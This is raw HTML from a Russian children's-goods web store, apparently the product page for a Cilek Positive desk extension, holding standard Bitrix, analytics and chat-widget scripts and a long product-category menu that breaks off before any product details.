

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elefantenok.ru/tovary/cilek_positive_srednyaya_pristavka_k_pismennomu_stolu.html
body_size: 23319
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <title>Cilek Positive средняя приставка к письменному столу в интернет-магазине   Elefantenok.ru</title>
<!--    <meta name="viewport" content="width=device-width">
-->    <!--Bootstrap-->
    <meta name="google-site-verification" content="b3eCCLnb4j-OFU8jBty-kI0L8H99Gk-MXYfZM1lOZ_o" />
    <meta name="yandex-verification" content="7f3ad9709326e89a" />
    <meta name="cmsmagazine" content="54e5cd2cc8cb8d9865e76fb07a7179df" />
                                        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Cilek Positive средняя приставка к письменному столу" />
<meta name="description" content="Cilek Positive средняя приставка к письменному столу в интернет-магазине детских товаров   Elefantenok.ru" />
<link rel="canonical" href="https://www.elefantenok.ru/tovary/cilek_positive_srednyaya_pristavka_k_pismennomu_stolu.html" />
<link href="/bitrix/cache/css/s1/main/kernel_main/kernel_main.css?176067940531472" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/page_4cc6fc7d985aaa7b512a3a75bf8ffc53/page_4cc6fc7d985aaa7b512a3a75bf8ffc53.css?17606503043142" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/template_fadc906c5944a4b092660d7b6c86376c/template_fadc906c5944a4b092660d7b6c86376c.css?1761289318231900" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/themes/.default/public/tcsbank.kupivkredit/front.css?1515598595206" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'MAIN_USER_CONSENT_REQUEST_TITLE':'Согласие пользователя','MAIN_USER_CONSENT_REQUEST_BTN_ACCEPT':'Принимаю','MAIN_USER_CONSENT_REQUEST_BTN_REJECT':'Не принимаю','MAIN_USER_CONSENT_REQUEST_LOADING':'Загрузка..','MAIN_USER_CONSENT_REQUEST_ERR_TEXT_LOAD':'Не удалось загрузить текст соглашения.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768665688','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'7b2f158988322e78083c030770033e05'});</script>


<script type="text/javascript" src="/bitrix/cache/js/s1/main/kernel_main/kernel_main.js?1760683612353578"></script>
<script type="text/javascript" src="/bitrix/cache/js/s1/main/kernel_tcsbank.kupivkredit/kernel_tcsbank.kupivkredit.js?1760650304878"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_popup.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/session.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/tcsbank.kupivkredit/user_scripts.js','/bitrix/components/bitrix/main.userconsent.request/templates/.default/user_consent.js','/bitrix/templates/main/js/vendor/jquery-2.0.0.min.js','/bitrix/templates/main/bootstrap/js/bootstrap.min.js','/bitrix/templates/main/js/plugins.js','/bitrix/templates/main/js/main.min.js','/bitrix/templates/main/js/jquery.maskedinput.min.js','/bitrix/templates/main/js/jquery-ui.min.js','/bitrix/components/bitrix/search.title/script.js']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/core/css/core_popup.css','/bitrix/js/main/core/css/core_date.css','/bitrix/components/bitrix/main.userconsent.request/templates/.default/user_consent.css','/bitrix/templates/main/bootstrap/css/bootstrap.min.css','/bitrix/templates/main/css/jquery-ui.min.css','/bitrix/templates/main/components/bitrix/search.title/search_title/style.css','/bitrix/templates/main/components/bitrix/menu/left_menu_v2/style.css','/bitrix/templates/main/components/elefant_components/breadcrumb/breadcrumb.tpl.el/style.css','/bitrix/templates/main/styles.css','/bitrix/templates/main/template_styles.css']); </script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME") && cookie.UNIQUE && cookie.UNIQUE.length > 0)
							{
								for (var i = 0; i < cookie.UNIQUE.length; i++)
								{
									if (cookie.UNIQUE[i] == "conversion_visit_day")
										return;
								}
							}

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<link href="/bitrix/templates/main/js/vendor/highslide/highslide.css" rel="stylesheet">
<script src="/bitrix/templates/main/js/vendor/highslide/highslide-full.min.js"></script>



<script type="text/javascript" src="/bitrix/cache/js/s1/main/template_cd9425184448a7dba05d255d080bba8f/template_cd9425184448a7dba05d255d080bba8f.js?1760650304457364"></script>
<script type="text/javascript" src="/bitrix/cache/js/s1/main/page_21a801286b398cc55799f5e7436d5704/page_21a801286b398cc55799f5e7436d5704.js?17606503047539"></script>

<!--    <script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = 'https://vk.com/rtrg?p=VK-RTRG-112496-4ULNj';</script>
	<script charset="UTF-8" src="//cdn.sendpulse.com/js/push/31c7819a4cd06ea62d4705ecce2932c7_0.js" async></script>-->


        <!-- Begin Talk-Me {literal} -->
        <script>
            (function(){(function c(d,w,m,i) {
                window.supportAPIMethod = m;
                var s = d.createElement('script');
                s.id = 'supportScript';
                var id = '45e55c8fa4b4158f63836c3fb68dfc84';
                s.src = (!i ? 'https://lcab.talk-me.ru/support/support.js' : 'https://static.site-chat.me/support/support.int.js') + '?h=' + id;
                s.onerror = i ? undefined : function(){c(d,w,m,true)};
                w[m] = w[m] || function(){(w[m].q = w[m].q || []).push(arguments);};
                (d.head || d.body).appendChild(s);
            })(document,window,'TalkMe')})();
        </script>
        <!-- {/literal}-->

</head>
<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter208828 = new Ya.Metrika({
                    id:208828,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    ecommerce:"dataLayer",
                    params:window.yaParams||{ }
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/208828" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script>
    dataLayer = [];
</script>
<!-- /Yandex.Metrika counter -->
<div id="panel"></div>
<div class="container">
    <div class="row-fluid top_block">
        <div class="span4">
            <a href="/"><img src="/bitrix/templates/main/images/logo.gif" width="267" height="101" alt="Интернет-магазин детских товаров Элефантенок"/></a>
            <div class="slogan">
                интернет магазин детских товаров            </div>
        </div>
        <div class="span6">
            <div class="row">
                <div class="span5 header_phone_1">
                    +7 (495) 989-18-22<br>
                    <span>многоканальный для Москвы</span>
                </div>
                <div class="span5 header_phone_2">
                    8-800 775-06-52<br>
                    <span>бесплатно для регионов</span>
                </div>
                <div class="span12  header_schedule">
                    <b style="font-size: 1.2em;">График работы:</b>
                    c 9 до 20 часов без обеда и выходных
                </div>
                <div class="span12  header_delivery">
                    <!--noindex-->
	Доставка по Москве (бесплатная) и по всей России, <a href="https://www.elefantenok.ru/articles/dostavka_i_oplata.html" rel="nofollow">подробнее</a>
<!--/noindex-->                </div>
            </div>
        </div>
        <div class="span2" id="basketTitleWrap">
            	<div class="b-cart">
		<span class="b-cart__text">Ваша корзина пуста</span>
	</div>
        </div>
    </div>

    <div class="row-fluid">
        <div class="navbar top_menu">
            <div class="navbar-inner top_menu_inner">
                			<!--noindex-->
		<ul class="nav" style="width: 78%;">
					<li>
				<a href="/" rel="nofollow">Главная</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/o_nas.html" rel="nofollow">О нас</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/dostavka_i_oplata.html" rel="nofollow">Доставка и оплата</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/garantiya_i_vozvrat.html" rel="nofollow">Гарантия и возврат</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/about/reviews/" rel="nofollow">Отзывы</a>
			</li>
						<li class="menu_splitter"></li>
							<li>
				<a href="/articles/kontakty.html" rel="nofollow">Контакты</a>
			</li>
						</ul>
			<!--/noindex-->
		<div style="float: left;" id="title-search">
	<form class="navbar-search"  action="/search/index.php">
		<input class="span3 search_input" id="title-search-input" type="text" name="q" value="" size="40" maxlength="50" autocomplete="off" /><input name="s" class="btn search_but" type="submit" value="Поиск" />
	</form>
	</div>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/tovary/cilek_positive_srednyaya_pristavka_k_pismennomu_stolu.html?ELEMENT_CODE=cilek_positive_srednyaya_pristavka_k_pismennomu_stolu',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>
            </div>
        </div>
    </div>
    
    <div class="row-fluid content_block">
	 <!--'start_frame_cache_y0XwfU'--><!--'end_frame_cache_y0XwfU'-->	</div>

    <div class="row-fluid content_block">
        <div class="span3 left_column_block">
            <div style="margin-left: 8px">
                <!--'start_frame_cache_2DJmFo'--><!--'end_frame_cache_2DJmFo'-->            </div>
            <div class="span3 left_column_menu">

                			<!--noindex-->
		<ul class="unstyled first_level dddd">
											
						<li>
			<a style="font-weight: bold; color: #FA8A02;"  href="/catalog/likvidatsiya_1.html" class=" sub_level" rel="nofollow">Распродажа!</a>
													</li>
														
						<li>
			<a  href="/catalog/detskie_kolyaski_1.html" class=" sub_level" rel="nofollow">Детские коляски</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/elitnye_kolyaski_1.html" class="" rel="nofollow">VIP коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/lyulki_1.html" class="" rel="nofollow">Люльки</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Коляски для новорожденных</a>
									</li>
																			
						<li>
			<a  href="/catalog/dlya_novorozhdennyh_zimnie_1.html" class="" rel="nofollow">Для новорожденных зимние</a>
									</li>
																			
						<li>
			<a  href="/catalog/progulochnye_kolyaski_1.html" class="" rel="nofollow">Прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/letnie_progulochnye_kolyaski_1.html" class="" rel="nofollow">Летние прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/progulochnye_uteplennye_1.html" class="" rel="nofollow">Зимние прогулочные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_klass_1.html" class="" rel="nofollow">Коляски на классическом шасси</a>
									</li>
																			
						<li>
			<a  href="/catalog/sportivnye_kolyaski_1.html" class="" rel="nofollow">Спортивные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/3_h_kolesnye_kolyaski_1.html" class="" rel="nofollow">3-х колесные коляски</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_trosti_1.html" class="" rel="nofollow">Коляски трости</a>
									</li>
																			
						<li>
			<a  href="/catalog/transformery_1.html" class="" rel="nofollow">Коляски-трансформеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_2_v_1_1.html" class="" rel="nofollow">Коляски 2 в 1</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_3_v_1_1.html" class="" rel="nofollow">Коляски 3 в 1</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_dvoyni_1.html" class="" rel="nofollow">Коляски для двойни</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_troyni_1.html" class="" rel="nofollow">Коляски для тройни</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_kolyasok_1.html" class="" rel="nofollow">Аксессуары для колясок</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/avtomobilnye_kresla_1.html" class=" sub_level" rel="nofollow">Автомобильные кресла</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/avtokresla_s_izofix_1.html" class="" rel="nofollow">Автокресла с ISOFIX</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_13_kg_1.html" class="" rel="nofollow">Автокресла гр.0+ (0-13 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_18_kg_1.html" class="" rel="nofollow">Автокресла гр.0-1 (0-18 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/avtokresla_012_1.html" class="" rel="nofollow">Автокресла 0+/1/2 (0-25 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_9_do_18_kg_1.html" class="" rel="nofollow">Автокресла гр.1 (9-18 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_15_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.2-3 (15-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_9_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.1-2-3 (9-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_avtokresla_ot_0_do_36_kg_1.html" class="" rel="nofollow">Автокресла гр.0+/1/2/3 (0-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_bustery_ot_15_do_36_kg_1.html" class="" rel="nofollow">Бустеры (15-36 кг)</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_detskih_avtokresel_1.html" class="" rel="nofollow">Аксессуары для автокресел</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/klassicheskie_krovatki_1.html" class=" sub_level" rel="nofollow">Кроватки для новорожденных</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/kolybeli_1.html" class="" rel="nofollow">Колыбели</a>
									</li>
																			
						<li>
			<a  href="/catalog/krovatki_dlya_novorozhdennykh_1.html" class="" rel="nofollow">Классические кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/kruglye_i_ovalnye_krovatki_tansformery_1.html" class="" rel="nofollow">Круглые кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/krovatki_transformery_1.html" class="" rel="nofollow">Кроватки-трансформеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/pristavnye_krovatki_1.html" class="" rel="nofollow">Приставные кроватки</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_so_strazami_1.html" class="" rel="nofollow">Кроватки со стразами Swarovski</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_italiya_1.html" class="" rel="nofollow">Детские кроватки (Италия)</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_krovatki_rossiya_1.html" class="" rel="nofollow">Детские кроватки (Россия)</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/krovati_dlya_detey_ot_2_let_1.html" class=" sub_level" rel="nofollow">Кровати для детей от 2-3 лет</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/krovati_mashiny_1.html" class="" rel="nofollow">Кровати-машины</a>
									</li>
																			
						<li>
			<a  href="/catalog/podrostkovye_krovatki_1.html" class="" rel="nofollow">Классические кровати от 3 лет</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/konverty_kombinezony_mufty_1.html" class=" sub_level" rel="nofollow">Конверты, муфты</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/mufty_dlya_ruk_1.html" class="" rel="nofollow">Муфты для рук</a>
									</li>
																			
						<li>
			<a  href="/catalog/konverty_1.html" class="" rel="nofollow">Конверты</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/detskiy_transport_1.html" class=" sub_level" rel="nofollow">Детский транспорт</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/velomobili_1.html" class="" rel="nofollow">Веломобили</a>
									</li>
																			
						<li>
			<a  href="/catalog/elektromobili_1.html" class="" rel="nofollow">Электромобили</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_velosipedy_1.html" class="" rel="nofollow">Детские велосипеды</a>
									</li>
																			
						<li>
			<a  href="/catalog/samokaty_1.html" class="" rel="nofollow">Самокаты</a>
									</li>
																			
						<li>
			<a  href="/catalog/begovel_1.html" class="" rel="nofollow">Беговелы</a>
									</li>
																			
						<li>
			<a  href="/catalog/velopricepy_1.html" class="" rel="nofollow">Велоприцепы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pedalnye_mashiny_1.html" class="" rel="nofollow">Педальные машины</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/letnie_tovary_1.html" class=" sub_level" rel="nofollow">Летние товары</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/igrovye_kompleksy_1.html" class="" rel="nofollow">Игровые комплексы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pesochnicy_1.html" class="" rel="nofollow">Песочницы</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_domiki_1.html" class="" rel="nofollow">Игровые домики</a>
									</li>
																			
						<li>
			<a  href="/catalog/gorki_1.html" class="" rel="nofollow">Детские горки</a>
									</li>
																			
						<li>
			<a  href="/catalog/batuty_1.html" class="" rel="nofollow">Батуты</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/komody_i_shkafy_1.html" class=" sub_level" rel="nofollow">Мебель и аксессуары</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/komplekty_detskoy_mebeli_1.html" class="" rel="nofollow">Комплекты детской мебели</a>
									</li>
																			
						<li>
			<a  href="/catalog/komody_1.html" class="" rel="nofollow">Комоды</a>
									</li>
																			
						<li>
			<a  href="/catalog/shkafy_1.html" class="" rel="nofollow">Шкафы</a>
									</li>
																			
						<li>
			<a  href="/catalog/tumbochki_1.html" class="" rel="nofollow">Тумбочки</a>
									</li>
																			
						<li>
			<a  href="/catalog/kresla_dlya_mamy_1.html" class="" rel="nofollow">Кресла для мамы</a>
									</li>
																			
						<li>
			<a  href="/catalog/stellazhi_1.html" class="" rel="nofollow">Стеллажи</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_stulya_1.html" class="" rel="nofollow">Стулья, кресла, пуфы</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_stoly_1.html" class="" rel="nofollow">Столы и парты</a>
									</li>
																			
						<li>
			<a  href="/catalog/stoly_i_stulya_1.html" class="" rel="nofollow">Наборы стол+стул</a>
									</li>
																			
						<li>
			<a  href="/catalog/osveschenie_1.html" class="" rel="nofollow">Освещение</a>
									</li>
																			
						<li>
			<a  href="/catalog/aksessuary_dlya_detskoy_komnaty_1.html" class="" rel="nofollow">Аксессуары</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/postelnye_prinadlezhnosti_1.html" class=" sub_level" rel="nofollow">Постельные принадлежности</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/postelnoe_bele_1.html" class="" rel="nofollow">Постельное белье сменное</a>
									</li>
																			
						<li>
			<a  href="/catalog/postelnye_nabory_1.html" class="" rel="nofollow">Постельные наборы</a>
									</li>
																			
						<li>
			<a  href="/catalog/matracy_detskie_1.html" class="" rel="nofollow">Матрасы</a>
									</li>
																			
						<li>
			<a  href="/catalog/namatrasniki_1.html" class="" rel="nofollow">Наматрасники</a>
									</li>
																			
						<li>
			<a  href="/catalog/panno_dlya_detskoy_1.html" class="" rel="nofollow">Карманы, панно, сумки на кроватку</a>
									</li>
																			
						<li>
			<a  href="/catalog/odeyala_pledy_podushki_1.html" class="" rel="nofollow">Одеяла, Пледы, Подушки</a>
									</li>
																			
						<li>
			<a  href="/catalog/podushki_dlya_beremennyh_1.html" class="" rel="nofollow">Подушки для беременных</a>
									</li>
																			
						<li>
			<a  href="/catalog/baldahiny_1.html" class="" rel="nofollow">Балдахины</a>
									</li>
																			
						<li>
			<a  href="/catalog/spalnye_meshki_1.html" class="" rel="nofollow">Спальные мешки</a>
									</li>
																			
						<li>
			<a  href="/catalog/bort_v_krovatku_1.html" class="" rel="nofollow">Борт в кроватку</a>
									</li>
																			
						<li>
			<a  href="/catalog/pozicionery_dlya_sna_1.html" class="" rel="nofollow">Позиционеры для сна</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/pelenanie_1.html" class=" sub_level" rel="nofollow">Пеленание</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/doski_dlya_pelenaniya_1.html" class="" rel="nofollow">Доски для пеленания</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_matrasy_1.html" class="" rel="nofollow">Пеленальные матрасы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_stoly_1.html" class="" rel="nofollow">Пеленальные столы</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenalnye_stoly_s_vannochkoy_1.html" class="" rel="nofollow">Пеленальные столы с ванночкой</a>
									</li>
																			
						<li>
			<a  href="/catalog/pelenki_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Пеленки</a>
									</li>
																			
						<li>
			<a  href="/catalog/konverty_dlya_pelenaniya_1.html" class="" rel="nofollow">Конверты для пеленания</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/gigiena_i_uhod_1.html" class=" sub_level" rel="nofollow">Гигиена и уход</a>
													</li>
														
						<li>
			<a  href="/catalog/vse_dlya_kormleniya_1.html" class=" sub_level" rel="nofollow">Кормление</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/stulchiki_dlya_kormleniya_i_aksessuary_1.html" class="" rel="nofollow">Стульчики для кормления</a>
									</li>
																			
						<li>
			<a  href="/catalog/molokootsosy_1.html" class="" rel="nofollow">Молокоотсосы</a>
									</li>
																			
						<li>
			<a  href="/catalog/ukhod_za_grudyu_1.html" class="" rel="nofollow">Уход за грудью</a>
									</li>
																			
						<li>
			<a  href="/catalog/parovarki_blendery_1.html" class="" rel="nofollow">Пароварки, блендеры</a>
									</li>
																			
						<li>
			<a  href="/catalog/podogrevateli_sterilizatory_1.html" class="" rel="nofollow">Подогреватели-стерилизаторы</a>
									</li>
																			
						<li>
			<a  href="/catalog/podogrevateli_dlya_butylochek_1.html" class="" rel="nofollow">Подогреватели</a>
									</li>
																			
						<li>
			<a  href="/catalog/sterilizatory_dlya_butylochek_1.html" class="" rel="nofollow">Стерилизаторы</a>
									</li>
																			
						<li>
			<a  href="/catalog/podushki_dlya_kormleniya_1.html" class="" rel="nofollow">Подушки для кормления</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/detskie_kacheli_shezlongi_1.html" class=" sub_level" rel="nofollow">Качели, шезлонги</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/shezlongi_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Шезлонги для новорожденных</a>
									</li>
																			
						<li>
			<a  href="/catalog/elektronnye_kacheli_1.html" class="" rel="nofollow">Электронные качели</a>
									</li>
																			
						<li>
			<a  href="/catalog/podvesnye_kacheli_1.html" class="" rel="nofollow">Подвесные качели</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/detskie_manezhi_1.html" class=" sub_level" rel="nofollow">Манежи</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/derevyannye_manezhi_1.html" class="" rel="nofollow">Деревянные манежи</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_manezhi_1.html" class="" rel="nofollow">Игровые манежи</a>
									</li>
																			
						<li>
			<a  href="/catalog/manezh_krovat_1.html" class="" rel="nofollow">Манеж-кровать</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/bezopasnost_rebenka_1.html" class=" sub_level" rel="nofollow">Безопасность ребенка</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/barery_bezopasnosti_1.html" class="" rel="nofollow">Барьеры/ворота безопасности</a>
									</li>
																			
						<li>
			<a  href="/catalog/blokiruyuschie_ustroystva_zaschitnye_nakladki_1.html" class="" rel="nofollow">Блокирующие устройства и др.</a>
									</li>
																			
						<li>
			<a  href="/catalog/racii_1.html" class="" rel="nofollow">Рации</a>
									</li>
																			
						<li>
			<a  href="/catalog/videonyani_1.html" class="" rel="nofollow">Видеоняни</a>
									</li>
																			
						<li>
			<a  href="/catalog/radionyani_1.html" class="" rel="nofollow">Радионяни</a>
									</li>
																			
						<li>
			<a  href="/catalog/monitory_dvizheniya_i_dyhaniya_1.html" class="" rel="nofollow">Мониторы движения и дыхания</a>
									</li>
																			
						<li>
			<a  href="/catalog/detskie_vozhzhi_1.html" class="" rel="nofollow">Вожжи, поводки, браслеты для контроля местоположения</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/hodunki_i_prygunki_1.html" class=" sub_level" rel="nofollow">Ходунки и прыгунки</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/prygunki_1.html" class="" rel="nofollow">Прыгунки</a>
									</li>
																			
						<li>
			<a  href="/catalog/hodunki_1.html" class="" rel="nofollow">Ходунки</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/igry_i_razvitie_1.html" class=" sub_level" rel="nofollow">Игры и развитие</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/palatki_s_sharikami_1.html" class="" rel="nofollow">Палатки с шариками</a>
									</li>
																			
						<li>
			<a  href="/catalog/razvivayuschie_centry_1.html" class="" rel="nofollow">Развивающие центры</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrovye_kovriki_1.html" class="" rel="nofollow">Игровые коврики</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrushki_dlya_malyshey_1.html" class="" rel="nofollow">Игрушки для малышей</a>
									</li>
																			
						<li>
			<a  href="/catalog/kolyaski_dlya_kukol_1.html" class="" rel="nofollow">Коляски для кукол</a>
									</li>
																			
						<li>
			<a  href="/catalog/igrushki_kachalki_1.html" class="" rel="nofollow">Игрушки-качалки</a>
									</li>
																			
						<li>
			<a  href="/catalog/syuzhetno_rolevye_igry_1.html" class="" rel="nofollow">Сюжетно-ролевые игры</a>
									</li>
																			
						<li>
			<a  href="/catalog/party_doski_dlya_risovaniya_1.html" class="" rel="nofollow">Парты, доски для рисования</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/prinadlezhnosti_dlya_vypiski_1.html" class=" sub_level" rel="nofollow">Принадлежности для выписки</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/perenoski_dlya_novorozhdennyh_1.html" class="" rel="nofollow">Переноски для новорожденных</a>
									</li>
																			
						<li>
			<a  href="/catalog/konverty_dlya_vypiski_1.html" class="" rel="nofollow">Конверты для выписки</a>
									</li>
						</ul>
											</li>
														
						<li>
			<a  href="/catalog/sumki_dlya_mamy_i_papy_1_1.html" class=" sub_level" rel="nofollow">Сумки для мам и детей</a>
													</li>
														
						<li>
			<a  href="/catalog/kenguru_i_slingi_1.html" class=" sub_level" rel="nofollow">Кенгуру и слинги</a>
						<ul class="unstyled second_level" >
																			
						<li>
			<a  href="/catalog/ryukzaki_kenguru_1.html" class="" rel="nofollow">Рюкзаки-кенгуру</a>
									</li>
																			
						<li>
			<a  href="/catalog/slingi_1.html" class="" rel="nofollow">Слинги</a>
									</li>
						</ul>
											</li>
														
						<li>
